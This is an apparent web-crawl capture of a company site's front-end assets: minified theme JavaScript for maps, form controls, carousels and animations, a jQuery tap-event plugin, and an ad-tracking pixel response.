",stylers:[{color:"#24282b"}]},{featureType:"water",elementType:"labels",stylers:[{visibility:"off"}]},{featureType:"water",elementType:"labels.text",stylers:[{visibility:"off "}]},{featureType:"water",elementType:"labels.text.fill",stylers:[{visibility:"off"}]},{featureType:"water",elementType:"labels.text.stroke",stylers:[{visibility:"off"}]},{featureType:"water",elementType:"labels.icon",stylers:[{visibility:"off"}]}],SubtleGray:[{featureType:"administrative",elementType:"all",stylers:[{saturation:"-100"}]},{featureType:"administrative.province",elementType:"all",stylers:[{visibility:"off"}]},{featureType:"landscape",elementType:"all",stylers:[{saturation:-100},{lightness:65},{visibility:"on"}]},{featureType:"poi",elementType:"all",stylers:[{saturation:-100},{lightness:"50"},{visibility:"simplified"}]},{featureType:"road",elementType:"all",stylers:[{saturation:-100}]},{featureType:"road.highway",elementType:"all",stylers:[{visibility:"simplified"}]},{featureType:"road.arterial",elementType:"all",stylers:[{lightness:"30"}]},{featureType:"road.local",elementType:"all",stylers:[{lightness:"40"}]},{featureType:"transit",elementType:"all",stylers:[{saturation:-100},{visibility:"simplified"}]},{featureType:"water",elementType:"geometry",stylers:[{hue:"#ffff00"},{lightness:-25},{saturation:-97}]},{featureType:"water",elementType:"labels",stylers:[{lightness:-25},{saturation:-100}]}],Tripitty:[{featureType:"all",elementType:"labels",stylers:[{visibility:"off"}]},{featureType:"administrative",elementType:"all",stylers:[{visibility:"off"}]},{featureType:"landscape",elementType:"all",stylers:[{color:"#2c5ca5"}]},{featureType:"poi",elementType:"all",stylers:[{color:"#2c5ca5"}]},{featureType:"road",elementType:"all",stylers:[{visibility:"off"}]},{featureType:"transit",elementType:"all",stylers:[{visibility:"off"}]},{featureType:"water",elementType:"all",stylers:[{color:"#193a70"},{visibility:"on"}]}]},e.each(function(e,t){var a=$(t),i=a.data("latlng").split(","),s=a.html(),r=a.data("icon")?a.data("icon"):"https://maps.gstatic.com/mapfiles/api-3/images/spotlight-poi.png",o=a.data("zoom"),l=a.data("theme"),n=t;if("streetview"===a.data("theme")){var c=a.data("pov"),p={position:{lat:Number(i[0]),lng:Number(i[1])},pov:c,zoom:o,gestureHandling:"none",scrollwheel:!1};return new google.maps.StreetViewPanorama(n,p)}var y={zoom:o,scrollwheel:a.data("scrollwheel"),center:new google.maps.LatLng(i[0],i[1]),styles:m[l]},f=new google.maps.Map(n,y),d=new google.maps.InfoWindow({content:s}),u=new google.maps.Marker({position:new google.maps.LatLng(i[0],i[1]),icon:r,map:f});return u.addListener("click",function(){d.open(f,u)}),null}))}document,window,Array.prototype.forEach.call(inputs,function(e){var a=e.nextElementSibling,i=a.innerHTML;e.addEventListener("change",function(e){var t="";(t=_this2.files&&1<_this2.files.length?(_this2.getAttribute("data-multiple-caption")||"").replace("{count}",_this2.files.length):e.target.value.split("\\").pop())?a.querySelector("span").innerHTML=t:a.innerHTML=i}),e.addEventListener("focus",function(){return e.classList.add("has-focus")}),e.addEventListener("blur",function(){return e.classList.remove("has-focus")})}),spUtils.$document.ready(function(){inputs.length&&$(".zinput-file + label").prepend('<svg xmlns="http://www.w3.org/2000/svg" width="20" height="17" viewbox="0 0 20 17"><path d="M10 0l-5.2 4.9h3.3v5.1h3.8v-5.1h3.3l-5.2-4.9zm9.3 11.5l-3.2-2.1h-2l3.4 2.6h-3.5c-.1 0-.2.1-.2.1l-.8 2.3h-6l-.8-2.2c-.1-.1-.1-.2-.2-.2h-3.6l3.4-2.6h-2l-3.2 2.1c-.4.3-.7 1-.6 1.5l.6 3.1c.1.5.7.9 1.2.9h16.3c.6 0 1.1-.4 1.3-.9l.6-3.1c.1-.5-.2-1.2-.7-1.5z"></path></svg>')}),document.createElement("svg").getAttributeNS&&(checkbxsCheckmark=Array.prototype.slice.call(document.querySelectorAll('.zinput.zcheckbox input[type="checkbox"]')),pathDefs={checkmark:["M16.7,62.2c4.3,5.7,21.8,27.9,21.8,27.9L87,16"]},animDefs={checkmark:{speed:.2,easing:"ease-in-out"}},createSVGEl=function(e){var t=document.createElementNS("http://www.w3.org/2000/svg","svg");return e?(t.setAttributeNS(null,"viewBox",e.viewBox),t.setAttributeNS(null,"preserveAspectRatio",e.preserveAspectRatio)):t.setAttributeNS(null,"viewBox","0 0 100 100"),t.setAttribute("xmlns","http://www.w3.org/2000/svg"),t},draw=function(e){var t=[],a=e.parentNode.querySelector("svg"),i=pathDefs.checkmark,s=animDefs.checkmark;t.push(document.createElementNS("http://www.w3.org/2000/svg","path"));for(var r=0,o=t.length;r<o;r+=1){var l=t[r];a.appendChild(l),l.setAttributeNS(null,"d",i[r]);var n=l.getTotalLength();l.style.strokeDasharray=n+" "+n,l.style.strokeDashoffset=0===r?Math.floor(n)-1:n,l.getBoundingClientRect(),l.style.transition=l.style.WebkitTransition,l.style.transition=l.style.MozTransition,l.style.transition="stroke-dashoffset "+s.speed+"s "+s.easing+" "+r*s.speed+"s",l.style.strokeDashoffset="0"}},reset=function(e){Array.prototype.slice.call(e.parentNode.querySelectorAll("svg > path")).forEach(function(e){e.parentNode.removeChild(e)})},controlCheckbox=function(e,t,a){var i=createSVGEl(a);e.parentNode.appendChild(i),e.checked&&draw(e,t),e.addEventListener("change",function(){e.checked?draw(e,t):reset(e)})},checkbxsCheckmark.forEach(function(e){return controlCheckbox(e,"checkmark")})),window.addEventListener("load",function(){var e=document.getElementsByClassName("needs-validation");Array.prototype.filter.call(e,function(t){t.addEventListener("submit",function(e){!1===t.checkValidity()&&(e.preventDefault(),e.stopPropagation()),t.classList.add("was-validated")},!1)})},!1),spUtils.$window.on("load",function(){var o,l,n,c,p,y,f,d,e=$(".sortable");e.length&&(o=".sortable-item",l=".sortable-container",n=".menu",c=".item",p="active",y="options",f="filter-group",d="filter",e.each(function(e,t){var a=$(t),s=a.find(l),i=a.find(n);s.isotope($.extend(a.data(y)||{},{itemSelector:o,masonry:{columnWidth:o}}));var r={};i.on("click",c,function(e){var t=$(e.target);r[t.parent().data(f)||0]=t.data(d);var a,i=(a=r,Object.keys(a).map(function(e){return a[e]}).join());t.siblings().removeClass(p),t.addClass(p),s.isotope({filter:i})})}))}),spUtils.$document.ready(function(){$("[data-lightbox]").length&&lightbox.option({resizeDuration:400,wrapAround:!0,fadeDuration:300,imageFadeDuration:300})}),spUtils.$document.ready(function(){var e=".notice",t="[data-toggle='notice']",l="options",n="cookieNotice",a="hidden.bs.toast",i="click",s=$(e),c={autoShow:!1,autoShowDelay:0,showOnce:!1,cookieExpireTime:36e5};s.each(function(e,t){var a,i,s,r=$(t),o=$.extend(c,r.data(l));o.showOnce&&(i=n,a=(s=document.cookie.match("(^|;) ?"+i+"=([^;]*)(;|$)"))?s[2]:s),o.autoShow&&null===a&&setTimeout(function(){return r.toast("show")},o.autoShowDelay)}),$(e).on(a,function(e){var t,a,i,s,r=$(e.currentTarget),o=$.extend(c,r.data(l));o.showOnce&&(t=n,a=!1,i=o.cookieExpireTime,(s=new Date).setTime(s.getTime()+i),document.cookie=t+"="+a+";expires="+s.toUTCString())}),spUtils.$document.on(i,t,function(e){e.preventDefault();var t=$(e.currentTarget),a=$(t.attr("href"));a.hasClass("show")?a.toast("hide"):a.toast("show")})});var $carousel=$(".owl-carousel");spUtils.$document.ready(function(){var t,a,s;$carousel.length&&(t="*[data-zanim-timeline]",a=".owl-item.active",s={zanimTimeline:function(e){return e.find(t)},play:function(e){0!==this.zanimTimeline(e).length&&e.find(a+" > "+t).zanimation(function(e){e.play()})},kill:function(e){0!==this.zanimTimeline(e).length&&this.zanimTimeline(e).zanimation(function(e){e.kill()})}},$carousel.each(function(e,t){var a=$(t),i=a.data("options")||{};spUtils.isRTL()&&(i.rtl=!0),i.navText||(i.navText=['<span class="fas fa-angle-left"></span>','<span class="fas fa-angle-right"></span>']),i.touchDrag=!0,a.owlCarousel($.extend(i||{},{onInitialized:function(e){s.play($(e.target))},onTranslate:function(e){s.kill($(e.target))},onTranslated:function(e){s.play($(e.target))}}))}))}),spUtils.$document.ready(function(){var e=$(".player");return e.length&&e.each(function(e,t){return new Plyr($(t),{captions:{active:!0}})}),!1}),$.holdReady(!0),$($("main section")[0]).imagesLoaded({background:".bg-holder"},function(){$.holdReady(!1)}),spUtils.$document.ready(function(){var e=$("#preloader");e.addClass("loaded"),setTimeout(function(){e.remove()},800)}),spUtils.$document.ready(function(){var e=$(".progress-circle");e.length&&e.each(function(e,t){function a(){return r||(spUtils.isScrolledIntoView(t)||spUtils.nua.match(/puppeteer/i))&&(s.animate(i.progress/100),r=!0),r}var i=$(t).data("options"),s=new ProgressBar.Circle(t,{color:"#aaa",strokeWidth:2,trailWidth:2,easing:"easeInOut",duration:3e3,svgStyle:{"stroke-linecap":"round",display:"block",width:"100%"},text:{autoStyleContainer:!1},from:{color:"#aaa",width:2},to:{color:"#333",width:2},step:function(e,t){t.path.setAttribute("stroke",e.color),t.path.setAttribute("stroke-width",e.width);var a=Math.round(100*t.value());t.setText("<span class='value'>"+a+"<b>%</b></span> <span>"+i.text+"</span>")}}),r=!1;a(),spUtils.$window.scroll(function(){a()})});var t=$(".progress-line");t.length&&t.each(function(e,t){function a(){return r||(spUtils.isScrolledIntoView(t)||spUtils.nua.match(/puppeteer/i))&&(s.animate(i.progress/100),r=!0),r}var i=$(t).data("options"),s=new ProgressBar.Line(t,{strokeWidth:1,easing:"easeInOut",duration:3e3,color:"#333",trailColor:"#eee",trailWidth:1,svgStyle:{width:"100%",height:"0.25rem","stroke-linecap":"round","border-radius":"0.125rem"},text:{style:{transform:null},autoStyleContainer:!1},from:{color:"#aaa"},to:{color:"#111"},step:function(e,t){t.setText("<span class='value'>"+Math.round(100*t.value())+"<b>%</b></span> <span>"+i.text+"</span>")}}),r=!1;a(),spUtils.$window.scroll(function(){a()})})}),spUtils.$document.ready(function(){var e=".parallax";$(e).length&&(window.is.ie()||spUtils.nua.match(/puppeteer/i)||new Rellax(e,{speed:-3}))}),spUtils.$document.ready(function(){var e=$(".ui.dropdown"),t=$(".ui.accordion");e.length&&e.dropdown(),t.length&&t.each(function(e,t){var a=$(t);a.accordion($.extend({exclusive:!1},a.data("options")||{}))})}),spUtils.$document.ready(function(){Stickyfill.add($(".sticky-top"))}),spUtils.$document.ready(function(){var e=$(".sticky-kit");e.length&&e.each(function(e,t){$(t).stick_in_parent()})}),spUtils.$document.ready(function(){$(".toast").toast()}),spUtils.$document.ready(function(){var e=$(".typed-text");e.length&&e.each(function(e,t){return new Typed(t,{strings:$(t).data("typed-text"),typeSpeed:100,loop:!0,backDelay:1500})})}),spUtils.$document.ready(function(){var s=".bg-holder",r="property",e=$(".bg-youtube");e.length&&e.each(function(e,t){var a=$(t),i=$.extend(a.data(r),{showControls:!1,loop:!0,autoPlay:!0,mute:!0,containment:a.parent(s)});a.data(r,i),a.YTPlayer()})}),CustomEase.create("CubicBezier",".77,0,.18,1");var filterBlur=function(){var e="blur(5px)";return(window.is.ios()||window.is.mac())&&window.is.firefox()&&(e="blur(0px)"),e},zanimationEffects={default:{from:{opacity:0,y:70},to:{opacity:1,y:0},ease:"CubicBezier",duration:.8,delay:0},"slide-down":{from:{opacity:0,y:-70},to:{opacity:1,y:0},ease:"CubicBezier",duration:.8,delay:0},"slide-left":{from:{opacity:0,x:70},to:{opacity:1,x:0},ease:"CubicBezier",duration:.8,delay:0},"slide-right":{from:{opacity:0,x:-70},to:{opacity:1,x:0},ease:"CubicBezier",duration:.8,delay:0},"zoom-in":{from:{scale:.9,opacity:0,filter:filterBlur()},to:{scale:1,opacity:1,filter:"blur(0px)"},delay:0,ease:"CubicBezier",duration:.8},"zoom-out":{from:{scale:1.1,opacity:1,filter:filterBlur()},to:{scale:1,opacity:1,filter:"blur(0px)"},delay:0,ease:"CubicBezier",duration:.8},"zoom-out-slide-right":{from:{scale:1.1,opacity:1,x:-70,filter:filterBlur()},to:{scale:1,opacity:1,x:0,filter:"blur(0px)"},delay:0,ease:"CubicBezier",duration:.8},"zoom-out-slide-left":{from:{scale:1.1,opacity:1,x:70,filter:filterBlur()},to:{scale:1,opacity:1,x:0,filter:"blur(0px)"},delay:0,ease:"CubicBezier",duration:.8},"blur-in":{from:{opacity:0,filter:filterBlur()},to:{opacity:1,filter:"blur(0px)"},delay:0,ease:"CubicBezier",duration:.8}};spUtils.isRTL()&&Object.keys(zanimationEffects).forEach(function(e){zanimationEffects[e].from.x&&(zanimationEffects[e].from.x=-zanimationEffects[e].from.x)});var breakPointConst=spUtils.getCurrentScreanBreakpoint();!function(r){function o(e){var t=r(e),a={},i={};return r.each(t,function(e,t){var i,a;return t.hasAttribute("data-zanim-"+breakPointConst.currentScrean)?s="zanim-"+breakPointConst.currentScrean:(i=[],r.each(t.attributes,function(e,t){var a;return"data-zanim-trigger"!==t.name&&(window.is.ie()||window.is.edge()?t.name.match("^data-zanim-"):t.name.startsWith("data-zanim-"))&&((a=spUtils.breakpoints[t.name.split("data-zanim-")[1]])<breakPointConst.currentBreakpoint&&i.push({name:t.name.split("data-zanim-")[1],size:a})),e}),s=void 0,0!==i.length&&(a=(i=i.sort(function(e,t){return e.size-t.size})).pop(),s="zanim-"+a.name)),e}),i=r.extend(!0,{},a,t.data(s)),void 0!==s&&(a=t.data(s).animation?zanimationEffects[t.data(s).animation]:zanimationEffects.default),void 0===s&&(a={delay:0,duration:0,ease:"Expo.easeOut",from:{},to:{}}),i.delay||(i.delay=a.delay),i.duration||(i.duration=a.duration),i.from||(i.from=a.from),i.to||(i.to=a.to),i.ease&&(i.to.ease=i.ease)&&i.to.ease||(i.to.ease=a.ease),i}var s;jQuery.fn.zanimation=function(e){var i,t,a=r(this),s=a.data("zanim-timeline");s?(i=new TimelineMax(s),a.find("[data-zanim-xs], [data-zanim-sm], [data-zanim-md], [data-zanim-lg], [data-zanim-xl]").map(function(e,t){var a=o(t);return i.fromTo(r(t),a.duration,a.from,a.to,a.delay).pause(),e}),a.imagesLoaded(function(){return e(i)})):a.parents("[data-zanim-timeline]").length||(t=o(a),e(TweenMax.fromTo(a,t.duration,t.from,t.to).delay(t.delay).pause())),e(new TimelineMax)}}(jQuery),function(a){function i(e){spUtils.isScrolledIntoView(e)&&"scroll"===e.attr("data-zanim-trigger")&&(e.zanimation(function(e){return e.play()}),e.data("zanim-repeat")||e.removeAttr("data-zanim-trigger"))}spUtils.$document.ready(function(){a("*[data-zanim-trigger = 'scroll']").map(function(e,t){return i(a(t)),spUtils.$window.on("scroll",function(){i(a(t))}),e})})}(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://www.vercity.com/wp-content/themes/vercity/assets/lib/jtap/jquery.tap.js?ver=22-11-21-1
body_size: 226
content:
(function($, specialEventName) {
  'use strict';

  /**
   * Native event names for creating custom one.
   *
   * @type {Object}
   */
  var nativeEvent = Object.create(null);
  /**
   * Get current time.
   *
   * @return {Number}
   */
  var getTime = function() {
    return new Date().getTime();
  };

  nativeEvent.original = 'click';

  if ('ontouchstart' in document.documentElement) {
    nativeEvent.start = 'touchstart';
    nativeEvent.end = 'touchend';
  } else {
    nativeEvent.start = 'mousedown';
    nativeEvent.end = 'mouseup';
  }

  $.event.special[specialEventName] = {
    setup: function(data, namespaces, eventHandle) {
      var $element = $(this);
      var eventData = {};

      $element
        // Remove all handlers that were set for an original event.
        .off(nativeEvent.original)
        // Prevent default actions.
        .on(nativeEvent.original, false)
        // Split original event by two different and collect an information
        // on every phase.
        .on(nativeEvent.start + ' ' + nativeEvent.end, function(event) {
          // Handle the event system of touchscreen devices.
          eventData.event = event.originalEvent.changedTouches ? event.originalEvent.changedTouches[0] : event;
        })
        .on(nativeEvent.start, function(event) {
          // Stop execution if an event is simulated.
          if (event.which && event.which !== 1) {
            return;
          }

          eventData.target = event.target;
          eventData.pageX = eventData.event.pageX;
          eventData.pageY = eventData.event.pageY;
          eventData.time = getTime();
        })
        .on(nativeEvent.end, function(event) {
          // Compare properties from two phases.
          if (
            // The target should be the same.
            eventData.target === event.target &&
            // Time between first and last phases should be less than 750 ms.
            getTime() - eventData.time < 750 &&
            // Coordinates, when event ends, should be the same as they were
            // on start.
            (
              eventData.pageX === eventData.event.pageX &&
              eventData.pageY === eventData.event.pageY
            )
          ) {
            event.type = specialEventName;
            event.pageX = eventData.event.pageX;
            event.pageY = eventData.event.pageY;

            eventHandle.call(this, event);

            // If an event wasn't prevented then execute original actions.
            if (!event.isDefaultPrevented()) {
              $element
                // Remove prevention of default actions.
                .off(nativeEvent.original)
                // Bring the action.
                .trigger(nativeEvent.original);
            }
          }
        });
    },

    remove: function() {
      $(this).off(nativeEvent.start + ' ' + nativeEvent.end);
    }
  };

  $.fn[specialEventName] = function(fn) {
    return this[fn ? 'on' : 'trigger'](specialEventName, fn);
  };
})(jQuery, 'tap');


--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://tags.srv.stackadapt.com/saq_pxl?uid=rjUc0b3JGpXquBnhsJhjvw&is_js=true&landing_url=https%3A%2F%2Fwww.vercity.com%2F&t=Infrastructure%20Asset%20Management%20Company%20%7C%20Vercity&tip=NmcQPQj8hgsm81js-HSb2Oo2cfC4YiCTgV8hLxufwOw&host=https%3A%2F%2Fwww.vercity.com&l_src=&l_src_d=&u_src=&u_src_d=&shop=false&sa-user-id-v3=s%253AAQAKIJkV-hfUBJTB23qd9la7hPPufZ2cxQDpK1Txa9gEzmzYELcBGAQgqcipyAYwAToE_kXKCEIE68Rs5g.XWdeAhwtB2OyIQKTnJXJf0TJdLSvpaiQc2os7Ny2QzI&sa-user-id-v2=s%253ATf1OB_AyUk5MscyOZx8epRK8egQ.NDoFZi1Cfjo1ma8M7FaXLCTi9c3kAvT1SqDr82yBNEM&sa-user-id=s%253A0-4dfd4e07-f032-524e-4cb1-cc8e671f1ea5.CSdPJg%252B0o%252FuZcNK%252F1RNzhNJQch7dRX4IuFyFjyU%252Bnh8
body_size: 19
content:
{"conversion_tracker_uids":["WXPJ1rg3ftLzAxUVYjn5xf"],"retargeting_tracker_uids":null,"lookalike_tracker_uids":null}